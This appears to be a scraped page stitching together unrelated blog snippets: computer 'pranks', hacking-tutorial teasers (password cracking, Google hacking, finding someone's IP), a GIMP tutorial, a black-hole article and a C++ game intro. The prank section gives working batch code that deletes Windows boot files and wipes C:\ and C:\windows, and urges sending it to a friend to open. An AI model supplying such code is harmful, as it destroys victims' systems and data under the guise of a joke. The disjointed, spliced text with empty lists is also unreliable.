 Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. Crash a Computer System With Nothing But a URL! I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q 3. 1. 2. 3. 4. 5. 4. 1. 2. 3.

Learn Ethical Hacking Online - HackingLoops There’s a seemingly endless number of free open-source tools for penetration testing, and most of them seem to gravitate around the Kali Linux distribution. But with so many free tools, it’s easy to miss out on some of the best ones. So today we’re going to take a closer look at Armitage, define what it is, and define how it works. However, there’s a few things that you need to know before we start digging into the dirty details of how to use this tool. Naturally, I do have to give a brief warning before we get started, too. Don’t misuse or abuse any of the tools mentioned in this article for two reasons. How to Crack the Account Password on Any Operating System – Joe Tech This guest post was written by Blair Mathis from LaptopLogic.com – your premier source for the latest laptop software news and best laptop accessories. Computer passwords are like locks on doors – they keep honest people honest. If someone wishes to gain access to your laptop or computer, a simple login password will not stop them. Most computer users do not realize how simple it is to access the login password for a computer, and end up leaving vulnerable data on their computer, unencrypted and easy to access. Are you curious how easy it is for someone to gain access to your computer?

Removing an object on a photo with GIMP Tutorial to remove objects (or people) and restore the portion of the background they hide in a photo with the Resynthesizer plugin. An impressive video has been posted on Youtube to show how, with Photoshop, it is possible to delete objects in an image automatically, without any design work. The same can be done with The Gimp in fact and for longer (it is not impossible that the same algorithm has been reused). This plugin "re-synthesizes" the background" and rebuilds it from same elements on the photo. It can thus reconstruct the sky, lawn, or even more complex views, from a sample taken from the image. First, see the Resynthesizer tutorial to know the purpose of controls.

How to use Google for Hacking. Google serves almost 80 percent of all search queries on the Internet, proving itself as the most popular search engine. However Google makes it possible to reach not only the publicly available information resources, but also gives access to some of the most confidential information that should never have been revealed. In this post I will show how to use Google for exploiting security vulnerabilities within websites. The following are some of the hacks that can be accomplished using Google. Revealed: How mini black holes pass through the Earth daily without causing any damage By Lewis Bazley Updated: 00:06 GMT, 15 May 2011 Orbit in action: Mini black holes which could pass through Earth each year may hold objects in orbit, like the electrons orbiting an atomic nucleus pictured here Science fiction fans know them as dense, sometimes inescapable objects but black holes could be closer to home than you might imagine. While deep space is littered with black holes formed by the collapse of giant stars, a miniature form could also exist – and may even be passing through the Earth on a daily basis.

How to Hack Someones IP Address 2014 - Come to Hack Most of you may be curious to know how to find the IP address of your friend’s computer or to find the IP address of the person with whom you are chatting in Yahoo messenger or Gtalk. Finding out someone's IP address is like finding their phone number, an IP address can be used to find the general location where that person lives. Now while most of the tutorials on the net teach you how to steal an ip address via MSN, or any other chat software, in this post I’ll show you how to find IP address of someones computer using script. Using this method for hacking someones ip adress is very easy and effectively, so just follow the steps bellow. NOTE: This tutorial is for educational purposes only, I am NOT responsible in any way for how this information is used, use it at your own risk. How to Hack Someones IP Address?

Google hacking master list This master list of Google Hacking command sets has show up on a forum in Russia, as well as on Scribd. While we often forget about Google hacking, and rarely use it against our own sites, a list like this is going to keep the kids happy as they merrily pound their way through Google to your systems. This makes the data much more accessible than at Johnny I hack stuff.

Game From Scratch C++ Edition! Want to create a game using C++ and SFML? This is the perfect place to start! This tutorial series will follow the creation of a simple game in C++ from the very beginning till the end, a micro-version of the overall purpose of this site.